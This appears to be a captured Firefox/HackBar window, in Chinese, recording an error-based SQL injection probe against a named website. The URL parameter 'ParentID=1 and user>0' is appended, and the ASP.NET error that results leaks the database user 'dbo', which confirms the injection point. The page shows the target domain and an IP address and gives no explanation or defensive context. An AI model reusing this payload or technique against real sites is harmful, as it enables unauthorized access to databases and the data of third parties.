 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.zxywx.com/code/system/secfunpackage/secfunpackage.aspx?Method=GetModuleMenuList&Pa WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.zxywx.com/code/system/secfunpackage/secfunpackage.aspx?Method=GetModuleMenuList&ParentID=1 and user>0
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'dbo' 转换成…
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
完成 PageRank Alexa WWW 61.187.248.225